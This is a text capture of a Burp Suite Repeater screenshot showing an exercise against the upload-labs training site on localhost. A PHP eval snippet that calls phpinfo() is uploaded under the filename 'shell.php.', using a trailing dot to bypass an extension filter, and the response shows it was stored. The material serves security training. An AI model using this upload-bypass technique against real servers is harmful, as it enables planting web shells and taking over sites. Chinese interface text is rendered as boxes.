 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.7.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × 6 × ...
Send Cancel < >
Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /upload/Pass-08/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-08/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------413256021235805179202725286309
9 Content-Length: 390
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------413256021235805179202725286309
20 Content-Disposition: form-data; name="upload_file"; filename="shell.php."
21 Content-Type: application/octet-stream
22
23 <?php @eval('phpinfo();'); ?>
24 -----------------------------413256021235805179202725286309
25 Content-Disposition: form-data; name="submit"
26
27 □□
28 -----------------------------413256021235805179202725286309--
29
Search...
0 matches
Response
Pretty Raw Hex Render \n
40 <li><a id="Pass-13" href="/upload/Pass-13/index.php">Pass-13</a></li>
41 <li><a id="Pass-14" href="/upload/Pass-14/index.php">Pass-14</a></li>
42 <li><a id="Pass-15" href="/upload/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/upload/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/upload/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/upload/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
48 <li><a id="Pass-21" href="/upload/Pass-21/index.php">Pass-21</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>□□</h3>
56 <p>□□□□<code>webshell</code>□□□□□</p>
57 </li>
58 <li>
59 <h3>□□□</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
61 <p>□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php." width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
Search...
0 matches
INSPECTOR
Done
4,074 bytes | 14 millis
在这里输入你要搜索的内容
中
20:22
2021/8/6